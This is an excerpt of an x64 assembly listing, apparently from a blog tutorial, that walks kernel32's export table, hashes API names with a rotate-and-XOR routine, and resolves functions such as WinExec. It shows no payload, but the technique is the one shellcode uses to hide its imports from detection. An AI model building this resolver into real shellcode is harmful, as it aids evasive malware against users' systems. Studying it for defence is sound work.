 51 ;**********************************************************************
52 ; In short, this second part is where we start cycling through all the API functions
53 ; Starting with Z and working our way to A
54 ; While that's happening, we hash each API with our hashing routine we discussed earlier
55 ; And compare the hashed value with our predetermined hash values and see if there's a match!
56 ;**********************************************************************
57
58 kernel32findfunction:             ; Loop over Export Address Table to find WinApi names
59     jecxz FunctionNameNotFound    ; Loop around this function until we find WinExec
60     xor ebx,ebx                   ; Zero EBX for use
61     mov ebx, [r11+rcx*4]          ; EBX = RVA for first AddressOfName
62     add rbx, r8                   ; RBX = Function name VMA / add kernel32 base address to RVA and get WinApi name
63     dec rcx                       ; Decrement our loop by one, this goes from Z to A
64     jmp hashinitiator
65 FunctionNameNotFound:
66 jmp continuation
67 FunctionNameFound:                ; Get function address from AddressOfFunctions
68    inc ecx                        ; increase counter by 1 to account for decrement in loop
69    xor r11, r11
70    mov r11d, [rdx+0x1c]           ; AddressOfFunctions RVA
71    add r11, r8                    ; AddressOfFunctions VMA in R11. Kernel32+RVA for addressoffunctions
72    mov r15d, [r11+rcx*4]          ; Get the function RVA.
73    add r15, r8                    ; Found the API! w00t!
74    push r15                       ; Push the API we found to the stack for retrieval later.  We do this for all of them
75    mov r11, r13
76    dec ecx
77    jmp kernel32findfunction
78
79    ;********************************************************
80    ; This is our hashing routine where we check if our hash
81    ; matches the hash of the current API function
82    ;********************************************************
83
84    hashinitiator:
85        xor eax, eax
86        mov rsi, rbx
87        xor rbx, rbx
88    next_char:
89        mov bl, [rsi]       ; load next char
90        test bl, bl
91        jz check_hash
92        rol eax, 5          ; rotate hash left 5 bits
93        xor eax, ebx        ; hash ^= char
codeforblog_apihashing.asm (1,1) | ft:asm | unix | utf-8